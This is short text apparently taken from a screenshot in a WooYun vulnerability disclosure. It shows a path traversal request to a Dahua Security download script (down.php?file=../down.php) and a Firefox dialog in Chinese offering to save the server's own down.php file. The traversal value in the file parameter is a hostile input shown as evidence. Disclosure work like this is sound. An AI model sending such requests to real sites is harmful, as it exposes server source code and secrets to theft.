 www.dahuasecurity.com/down.php?file=../down.php
正在打开 down.php
您选择了打开：
down.php
文件类型： Document (895 字节)
来源： http://www.dahuasecurity.com
您想要 Firefox 如何处理此文件?
打开，通过
保存文件 /Users/jun/Documents/企 浏览...
以后自动采用相同的动作处理此类文件。
取消 保存文件
www.wooyun.org